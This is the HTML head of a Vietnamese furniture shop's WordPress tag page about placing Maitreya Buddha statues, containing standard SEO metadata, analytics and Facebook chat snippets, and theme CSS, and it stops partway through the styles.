

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogoquangthich.com/tag/vi-tri-dat-tuong-phat-di-lac/
body_size: 27885
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta name="google-site-verification" content="y7kWxmjYOZ9KG8cUtwizEgRkx6d-YtiJRh74WhH6qCc" />
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMJZMHP');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dogoquangthich.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>vị trí đặt tượng Phật Di Lặc Archives - Đồ Gỗ Quang Thích</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dogoquangthich.com/tag/vi-tri-dat-tuong-phat-di-lac/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="vị trí đặt tượng Phật Di Lặc Archives - Đồ Gỗ Quang Thích" />
<meta property="og:url" content="https://dogoquangthich.com/tag/vi-tri-dat-tuong-phat-di-lac/" />
<meta property="article:publisher" content="https://www.facebook.com/dogoquangthich/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="vị trí đặt tượng Phật Di Lặc Archives - Đồ Gỗ Quang Thích" />
<meta name="twitter:site" content="@Dogoquangthich" />
<meta name="twitter:label1" content="Bài viết" />
<meta name="twitter:data1" content="1" />
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đồ Gỗ Quang Thích &raquo;" href="https://dogoquangthich.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đồ Gỗ Quang Thích &raquo; Dòng bình luận" href="https://dogoquangthich.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Đồ Gỗ Quang Thích &raquo; vị trí đặt tượng Phật Di Lặc" href="https://dogoquangthich.com/tag/vi-tri-dat-tuong-phat-di-lac/feed/" />
<link rel="prefetch" href="https://dogoquangthich.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://dogoquangthich.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://dogoquangthich.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://dogoquangthich.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://dogoquangthich.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dogoquangthich.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dogoquangthich.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://dogoquangthich.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pzf-style-css' href='https://dogoquangthich.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://dogoquangthich.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://dogoquangthich.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1753280616' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://dogoquangthich.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.2https://dogoquangthich.com/wp-admin/theme-editor.php?file=functions.php&#038;theme=flatsome' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://dogoquangthich.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.2https://dogoquangthich.com/wp-admin/theme-editor.php?file=functions.php&theme=flatsome);
				src:
					url(https://dogoquangthich.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.2https://dogoquangthich.com/wp-admin/theme-editor.php?file=functions.php&theme=flatsome) format("embedded-opentype"),
					url(https://dogoquangthich.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.2https://dogoquangthich.com/wp-admin/theme-editor.php?file=functions.php&theme=flatsome) format("woff2"),
					url(https://dogoquangthich.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.2https://dogoquangthich.com/wp-admin/theme-editor.php?file=functions.php&theme=flatsome) format("truetype"),
					url(https://dogoquangthich.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.2https://dogoquangthich.com/wp-admin/theme-editor.php?file=functions.php&theme=flatsome) format("woff"),
					url(https://dogoquangthich.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.2https://dogoquangthich.com/wp-admin/theme-editor.php?file=functions.php&theme=flatsome#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://dogoquangthich.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.2https://dogoquangthich.com/wp-admin/theme-editor.php?file=functions.php&#038;theme=flatsome' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://dogoquangthich.com/wp-content/themes/flatsome/style.css?ver=3.15.2https://dogoquangthich.com/wp-admin/theme-editor.php?file=functions.php&#038;theme=flatsome' type='text/css' media='all' />
<script type="text/javascript" src="https://dogoquangthich.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/dogoquangthich.com\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogoquangthich.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dogoquangthich.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogoquangthich.com/wp-json/wp/v2/tags/108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dogoquangthich.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"","headline":"Thẻ: vị trí đặt tượng Phật Di Lặc","description":""},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"","headline":"Thẻ: vị trí đặt tượng Phật Di Lặc","description":""}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","headline":"vị trí đặt tượng Phật Di Lặc Tag","description":"","url":"https:\/\/dogoquangthich.com\/tag\/cam-ki-khi-bay-phat-di-lac\/","sameAs":[],"hasPart":[{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/dogoquangthich.com\/mua-tuong-phat-di-lac-bang-go-o-dau\/"},"url":"https:\/\/dogoquangthich.com\/mua-tuong-phat-di-lac-bang-go-o-dau\/","headline":"Mua tượng Phật Di Lặc bằng gỗ ở đâu Uy Tín + Tài Lộc + Bình An","datePublished":"2018-01-31T17:03:33+07:00","dateModified":"2024-04-10T15:31:29+07:00","publisher":{"@type":"Organization","@id":"https:\/\/dogoquangthich.com\/#organization","name":"Đồ Gỗ Quang Thích","logo":{"@type":"ImageObject","url":"https:\/\/dogoquangthich.com\/wp-content\/uploads\/2021\/12\/File-logo-Dogoquangthich-new-7.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/dogoquangthich.com\/wp-content\/uploads\/2018\/01\/y-nghia-tuong-than-tai-4.jpg","width":750,"height":509},"articleSection":"Góc Tư Vấn","keywords":"Cấm kị khi bày Phật Di Lặc, thờ phật di lặc như thế nào, vị trí đặt tượng Phật Di Lặc","description":"Chúng ta thường xuyên đặt ra những lo ngại rặng mua tượng phật di lặc bằng gỗ ở đâu chất lượng, mang lại nhiều may mắn tài lộc cho gia đình. Bởi với người Phương Đông thì tế giới tâm linh luôn lun gây sự tò mò và muốn","author":{"@type":"Person","name":"duyetkaka","url":"https:\/\/dogoquangthich.com\/author\/duyetkaka\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/324f5f01e81171b89581d2d41caf93ad?s=96&d=mm&r=g","height":96,"width":96}}}]}</script>

<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://dogoquangthich.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://dogoquangthich.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="1314481935281712"
  theme_color="#ff7e29"
  logged_in_greeting="Xin chào! Bạn đang cần Shop tư vấn về sản phẩm gì?"
  logged_out_greeting="Xin chào! Bạn đang cần Shop tư vấn về sản phẩm gì?">
      </div>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://dogoquangthich.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://dogoquangthich.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://dogoquangthich.com/wp-content/uploads/2022/04/cropped-Favicon-Dogoquangthich-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dogoquangthich.com/wp-content/uploads/2022/04/cropped-Favicon-Dogoquangthich-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dogoquangthich.com/wp-content/uploads/2022/04/cropped-Favicon-Dogoquangthich-180x180.png" />
<meta name="msapplication-TileImage" content="https://dogoquangthich.com/wp-content/uploads/2022/04/cropped-Favicon-Dogoquangthich-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #DD3333;}.header-main{height: 87px}#logo img{max-height: 87px}#logo{width:200px;}#logo img{padding:10px 0;}.header-bottom{min-height: 36px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #000000}.header-main .nav > li > a{line-height: 30px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 26px }@media (max-width: 549px) {.header-main{height: 80px}#logo img{max-height: 80px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:96%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #000000;}.nav .nav-dropdown{background-color: #000000}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #DD3333;}/* Color !important */[data-text-color="primary"]{color: #DD3333!important;}/* Background Color */[data-text-bg="primary"]{background-color: #DD3333;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #DD3333;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #DD3333}.nav-tabs > li.active > a{border-top-color: #DD3333}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #DD3333 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #DD3333 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #DD3333;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f70c0c; }[data-text-bg="secondary"]{background-color: #f70c0c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f70c0c}/* Color !important */[data-text-color="secondary"]{color: #f70c0c!important;}/* Border */.secondary.is-outline:hover{border-color:#f70c0c}body{font-family:"Roboto", sans-serif}body{font-weight: 